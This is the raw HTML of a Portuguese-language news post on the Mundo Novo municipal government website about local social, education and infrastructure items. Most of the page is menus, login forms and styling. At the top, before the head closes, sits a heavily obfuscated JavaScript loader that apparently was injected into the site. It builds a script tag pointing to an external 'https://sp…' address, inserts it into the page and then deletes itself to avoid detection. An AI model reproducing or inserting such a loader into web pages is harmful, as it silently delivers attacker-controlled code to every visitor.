_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-29675 single-format-standard wp-theme-Newspaper td-standard-pack acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido global-block-template-5 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-299"><a>Mundo Novo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li id="menu-item-42685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-36971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-36972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li id="menu-item-36974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li id="menu-item-36975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li id="menu-item-36976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li id="menu-item-36977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li id="menu-item-36979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li id="menu-item-36980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li id="menu-item-36981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li id="menu-item-15096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li id="menu-item-53326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a>Serviço ao Cidadão<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li id="menu-item-53485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha?</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
			<img class="td-retina-data"  data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
			<span class="td-visual-hidden">Governo de Mundo Novo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
            <img class="td-retina-data" data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-299"><a>Mundo Novo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-296"><a>Serviço ao Cidadão</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-29675" class="post-29675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/noticias/">Notícias</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Ação social da Unicesumar, pagamento na conta nesta quarta-feira (27), CEI José Honorato recebeu melhorias e pista de caminhada no Universitário para o Giro Rápido</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T14:08:14-03:00" >26 de julho de 2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network 